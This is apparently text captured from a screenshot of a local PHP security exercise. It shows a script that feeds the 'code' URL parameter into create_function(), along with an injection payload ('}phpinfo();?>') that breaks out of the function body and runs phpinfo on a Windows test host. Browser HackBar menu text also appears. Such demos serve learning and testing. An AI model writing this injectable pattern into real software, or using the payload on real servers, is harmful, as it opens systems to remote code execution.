 localhost/ser2.php?code=}phpinfo();?>
<?php
highlight_file(__FILE__);
$code  =  $_GET[code];
create_function('',  $code);
Warning: Use of undefined constant code - assumed 'code' (this will throw an Error in a future versio
Deprecated: Function create_function() is deprecated in D:\phpstudy_pro\WWW\ser2.php on line 4
PHP Version 7.3.4
System Windows NT WEBCOLA 10.0
Build Date Apr 2 2019 21:50:57
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://localhost/ser2.php?code=}phpinfo();?>
Use POST method